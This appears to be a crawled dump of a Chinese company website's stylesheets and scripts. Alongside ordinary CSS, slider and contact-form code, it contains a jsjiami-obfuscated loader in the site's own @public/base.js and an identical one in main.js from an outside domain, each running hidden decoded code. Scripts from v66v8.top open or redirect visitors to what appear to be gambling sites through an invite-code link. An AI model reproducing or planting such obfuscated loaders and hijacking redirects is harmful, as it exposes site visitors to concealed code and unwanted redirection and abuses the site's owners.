.jjfa_foot_wb{width: 230px;overflow: hidden;font-size:14px;height:28px;line-height:28px;margin-top: 5px; } 

/*main*/
.main{padding-top: 1px;}

.about{width:640px;}
.about_top{width:640px;height:33px;background:url(../images/ly_25.jpg);line-height:31px;font-size:15px;color:#0165c3;padding-left: 35px;}
.about_top span{font-size:12px;color:#999999;padding-left: 5px;}

.about_foot{margin-top:25px;}
.about_footpic{height:124px;margin-right: 12px;border: 1px solid #d4d4d4;padding: 3px;}
.about_footwb{height:195px;line-height: 28px;text-indent: 2em;font-size: 12px;}

.honor{width:355px;}
.honor_top{width:355px;height:33px;background:url(../images/ly_26.jpg);line-height:31px;font-size:15px;color:#0165c3;padding-left: 35px;}
.honor_top span{font-size:12px;color:#999999;padding-left: 5px;}

.honor_top-foot{margin:0 auto;padding-top: 20px;}
.inr_but{ width:30px; height:57px; padding-top:55px;float: left;}
.inr_but1{ width:30px; height:57px; padding-top:55px;float: right;}

.inr_pic { width: 260px; float: left; overflow:hidden; display:inline;margin-left:20px;}
.inr_img{ width:10000px;}
.inr_img li{ width:260px; display:inline; float: left;}
.inr_img li img{ width:260px; height:176px;float: left; }

/*casebox*/
.casebox{height:494px;background:url(../images/ly_21.jpg) center;}

.caseleft {width:360px;height:296px;border: 3px solid #fff;margin-top: 130px;}
.caseright {width:654px;float:right;overflow:hidden;margin-top: 130px;}
.caseright  li {width:207px;height:143px;float:left;position:relative;margin-right:4px;margin-bottom:4px;border: 3px solid #fff;}
.more{width:61px;height:21px;margin: 0 auto;padding-top: 16px;font-size: 14px;text-align: center;clear: both;}
.more a{color:#ffffff;}

/**news**/
.news{width:650px;}
.news-title{width:640px;height:33px;background:url(../images/ly_25.jpg);line-height:31px;font-size:15px;color:#0165c3;padding-left: 35px;}
.news-title span{font-size:12px;color:#999999;padding-left: 5px;}

.news_foot{margin: 10px 0;}
.news_foot_l{width:310px;}


.news_foot li{height: 36px;line-height:36px;border-bottom:1px dotted #dddddd;}
.news_foot li i{width:4px;height:7px;background:url(../images/ly_29.jpg);margin-top: 14px;float:left;}
.news_foot li p{width: 220px;height: 30px;overflow: hidden;padding-left: 5px;float:left;}
.news_foot li span{float:right;color:#999999;}

/**contact**/
.contact{width:349px;}
.contact_title{height:33px;background:url(../images/ly_26.jpg);line-height:31px;font-size:15px;color:#0165c3;padding-left: 35px;}
.contact_title span{font-size:12px;color:#999999;padding-left: 5px;}

.contact_wb{height:326px;margin-top: 20px;border:1px solid #dddddd; }
.contact_wb p{font-size:12px;line-height: 32px;padding: 13px;}

/*ly*/
.ly{ }
.ly_tit{ height:20px; border-bottom:#dadada solid 2px;}
.ly_t{ padding-left:40px; font-family:"Microsoft YaHei"; font-size:13px;}
.ly_c{ height:132px; border:#eaeaea solid 4px;background-color: #fefefe; margin-top:16px;}

.ly_c_a{ float:left;  font-size:13px; width:250px; height:105px; margin-left:25px;}
.nrwid{ width:155px; height:30px; float:left;background-color: #fafafa;border: 1px solid #cccccc;}
.lbwid{ width:75px; height:30px; line-height:30px; float:left;}
.zj{ margin-top:25px; margin-bottom:12px;}

.ly_c_b{ float:left;  font-size:13px; width:250px; height:105px; }
.ly_c_c{ float:left;  font-size:13px; width:275px; height:82px; margin-top:20px;}
.ly_c_c  textarea{background-color: #fafafa;border: 1px solid #cccccc;margin-top: 4px;}
.lbwid_xq{ width:45px; height:30px; line-height:30px; float:left;}
.ly_c_d{ float:left;  font-size:13px; height:75px; margin-left:35px; margin-top:25px;}

/*link*/
.linkbox{background-color:#fbfbfb; padding: 25px 0;clear:both;}
.link{font-size:13px;color:#666666;line-height: 36px;}
.link a{margin: 8px;}

/*foot*/
.footbox{background-color:#2048a8;overflow:hidden;padding: 30px 0;clear:both;}
.foot_left{color:#dddddd;font-size:13px;line-height:33px;}
.foot_left a{color:#dddddd;margin: 7px;}

.foot_right{margin-top:10px;}

.beianbox{background-color:#193d94; color:#dddddd;clear:both;}
.beian{font-size:14px;line-height: 50px;}

























--- FILE ---
content_type: text/css
request_url: http://www.deli110.com/css/1.css
body_size: 404
content:
*{ padding:0; margin:0}

.fullSlide {
	width:100%;
	position:relative;
	height:498px;
	overflow:hidden;
}
.fullSlide .bd {
	margin:0 auto;
	position:relative;
	z-index:0;
	overflow:hidden;
}
.fullSlide .bd ul {
	width:100% !important;
}
.fullSlide .bd li {
	width:100% !important;
	height:498px;
	overflow:hidden;
	text-align:center;
	background-position:center top;
	background-repeat:no-repeat;
}
.fullSlide .bd li a {
	display:block;
	height:498px;
}
.fullSlide .hd {
	display: block; left: 50%; margin-left:-500px; top: 450px; position: absolute;
}
.fullSlide .hd ul {
	text-align:center;
}
.fullSlide .hd ul li 
{
    display: inline-block; width: 36px; height: 5px; background: #e0e0e0; margin-right: 9px; transition:background 0.3s; overflow: hidden;
	cursor:pointer;
	display:inline-block;
	*display:inline;
	zoom:1;
	line-height:999px;
}
.fullSlide .hd ul .on {
	background: #ff4a00; text-decoration: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://v66v8.top/static/js/code.js
body_size: 240
content:
function ybty_visit(key,code) {
    window.location.href = ybty_link[key]+code;
}
function ybty_visit_newopen(key,code) {
    window.open(ybty_link[key]+code) 
}
function ybty_kf(url) {
    window.open(url)
}
function getMyUrl(key,code){
   return ybty_link[key]+code;
}

var hth_code = '';
var kaiyun_code = '';
var jiuyou_code = '';

function jyH5_visit() {
    window['open'](ybty_link['jiuyouH5']+jiuyou_code)
}
function jyAPP_visit() {
    window['open'](ybty_link['jiuyouApp']+jiuyou_code)
}

function kyH5_visit() {
    window['open'](ybty_link['kaiyunH5'])
}
function kyAPP_visit() {
    window['open'](ybty_link['kaiyunApp'])
}

function hthH5_visit() {
    window['open'](ybty_link['hthH5']+hth_code)
}
function hthAPP_visit() {
    window['open'](ybty_link['hthApp']+hth_code)
}

function devicejiuyou(code){
   if(window.innerWidth<768){
      window.open(ybty_link['kaiyunH5bak']); 
    }else{
      window.open(ybty_link['kaiyunPcbak']); 
    }
}

function devicekaiyun(code){
   if(window.innerWidth<768){
      window.open(ybty_link['kaiyunH5']+kaiyun_code); 
    }else{
      window.open(ybty_link['kaiyunPc']+kaiyun_code); 
    }
}

function devicehth(code){
   if(window.innerWidth<768){
      window.open(ybty_link['hthH5']+hth_code); 
    }else{
      window.open(ybty_link['hthPc']+hth_code); 
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.deli110.com/Scripts/js.js
body_size: 861
content:
function sou() {
    if (document.getElementById("ser").value == "" || document.getElementById("ser").value == "请输入产品名称") {
        alert("请输入关键词");
        return;
    }
    location.href = "/search.html?key=" + document.getElementById("ser").value;
}
$(function () {
    jQuery(".fullSlide").slide({
        titCell: ".hd ul",
        mainCell: ".bd ul",
        effect: "fold",
        interTime: 10000,
        autoPlay: true,
        autoPage: true,
        trigger: "mouseover",
        startFun: function (i) {
            var curLi = jQuery(".fullSlide .bd li").eq(i);
            if (!!curLi.attr("_src")) {
                curLi.css("background-image", curLi.attr("_src")).removeAttr("_src")
            }
        }
    });
    jQuery(".case-wrp").slide({ mainCell: ".case-show_con", titCell: ".case-tab ul li", effect: "left", autoPlay: true, interTime: 3000, titOnClassName: "cur",
        startFun:
            function (index, length, warp, lis) {
                $(lis).each(function (i) {
                    $(this).attr("class", "case-" + (i + 1));
                }).eq(index).addClass("cur" + (index + 1));
            }
    }
    );
    jQuery(".site-wrp").slide({ prevCell: ".ser-l", nextCell: ".ser-r", mainCell: ".ser-box-wrp-con", titCell: ".ser-wrp h3 a", effect: "left", autoPlay: true, interTime: 5000, titOnClassName: "cur" });
    //jQuery(".gs-news-wrp").slide({ titCell: "h4", targetCell: "dl", defaultIndex: 0, effect: "slideDown", delayTime: 300});
    var lis = $(".gs-news h4");
    var dls = $(".gs-news dl").hide();
    var show = null;
    lis.mouseover(function () {
        var me = $(this);
        var index = lis.index(me);
        if (show) {
            clearTimeout(show);
        }
        show = setTimeout(function () {
            me.hide().siblings("h4").show().end().siblings("dl").stop(true, true).hide().end().next("dl").show();
        }, 200);
    }).eq(0).mouseover();
})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.deli110.com/js/yd.js
body_size: 746
content:
var Speed = 1;
var Space = 5;
var PageWidth = 260;
var fill = 0;
var MoveLock = false;
var MoveTimeObj;
var Comp = 0;
var AutoPlayObj = null;
GetObj("List2").innerHTML = GetObj("List1").innerHTML;
GetObj('ISL_Cont').scrollLeft = fill;
GetObj("ISL_Cont").onmouseover = function () { clearInterval(AutoPlayObj); }
GetObj("ISL_Cont").onmouseout = function () { AutoPlay(); }
AutoPlay();
function GetObj(objName) { if (document.getElementById) { return eval('document.getElementById("' + objName + '")') } else { return eval('document.all.' + objName) } }
function AutoPlay() {
    //    clearInterval(AutoPlayObj);
    //    AutoPlayObj = setInterval('ISL_GoDown();ISL_StopDown();', 5000);
}
function ISL_GoUp() {
    if (MoveLock) return;
    clearInterval(AutoPlayObj);
    MoveLock = true;
    MoveTimeObj = setInterval('ISL_ScrUp();', Speed);
}
function ISL_StopUp() {
    clearInterval(MoveTimeObj);
    if (GetObj('ISL_Cont').scrollLeft % PageWidth - fill != 0) {
        Comp = fill - (GetObj('ISL_Cont').scrollLeft % PageWidth);
        CompScr();
    } else {
        MoveLock = false;
    }
    AutoPlay();
}
function ISL_ScrUp() {
    if (GetObj('ISL_Cont').scrollLeft <= 0) { GetObj('ISL_Cont').scrollLeft = GetObj('ISL_Cont').scrollLeft + GetObj('List1').offsetWidth }
    GetObj('ISL_Cont').scrollLeft -= Space;
}
function ISL_GoDown() {
    clearInterval(MoveTimeObj);
    if (MoveLock) return;
    clearInterval(AutoPlayObj);
    MoveLock = true;
    ISL_ScrDown();
    MoveTimeObj = setInterval('ISL_ScrDown()', Speed);
}
function ISL_StopDown() {
    clearInterval(MoveTimeObj);
    if (GetObj('ISL_Cont').scrollLeft % PageWidth - fill != 0) {
        Comp = PageWidth - GetObj('ISL_Cont').scrollLeft % PageWidth + fill;
        CompScr();
    } else {
        MoveLock = false;
    }
    AutoPlay();
}
function ISL_ScrDown() {
    if (GetObj('ISL_Cont').scrollLeft >= GetObj('List1').scrollWidth) { GetObj('ISL_Cont').scrollLeft = GetObj('ISL_Cont').scrollLeft - GetObj('List1').scrollWidth; }
    GetObj('ISL_Cont').scrollLeft += Space;
}
function CompScr() {
    var num;
    if (Comp == 0) { MoveLock = false; return; }
    if (Comp < 0) {
        if (Comp < -Space) {
            Comp += Space;
            num = Space;
        } else {
            num = -Comp;
            Comp = 0;
        }
        GetObj('ISL_Cont').scrollLeft -= num;
        setTimeout('CompScr()', Speed);
    } else {
        if (Comp > Space) {
            Comp -= Space;
            num = Space;
        } else {
            num = Comp;
            Comp = 0;
        }
        GetObj('ISL_Cont').scrollLeft += num;
        setTimeout('CompScr()', Speed);
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.deli110.com/@public/base.js
body_size: 454
content:
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.deli110.com/Scripts/script.js
body_size: 542
content:

function ToggleCode(obj, codeurl) {
    $(obj).attr("src", codeurl + "?time=" + Math.random());
}

$(function () {
    $("#res").click(function () {
        $("#name").val("");
        $("#phone").val("");
        $("#com").val("");
        $("#email").val("");
        $("#msg").val("");
        $("#yanzheng").val("");
    });
    $("#sub").click(function () {
        if ($("#name").val() == "") {
            alert("请输入姓名");
            return false;
        }
        else if ($("#phone").val() == "") {
            alert("请输入电话");
            return false;
            return false;
        }
        else {
            $.post("scissors.axd", { Action: "addmess", name: $.trim($("#name").val()), phone: $.trim($("#phone").val()), com: $.trim($("#com").val()), email: $.trim($("#email").val()), msg: $.trim($("#msg").val()), checkcode: $.trim($("#yanzheng").val()), mtype: 0 }, function (data) {
                if (data > 0) {
                    alert("提交成功");
                    $("#name").val("");
                    $("#phone").val(""); $("#email").val("");
                    $("#com").val("");
                    $("#msg").val("");
                    $("#yanzheng").val("");
                }
                else if (data == -1) {
                    alert("验证码输入有误");
                    $("#imgcheck").click();
                }
            });
        }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://v66v8.top/static/js/link.js
body_size: 152
content:
var ybty_link = {
                kaiyunH5:      "https://www.v66b44.com/?inviteCode=56781",// kaiyunh5

                hthH5:      "https://www.v66b44.com/?inviteCode=56781",// hthh5

                jiuyouH5:      "https://www.v66b44.com/?inviteCode=56781",// jiuyouh5
            }

--- FILE ---
content_type: application/javascript
request_url: https://666777888abf.com/main.js
body_size: 2760
content:
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');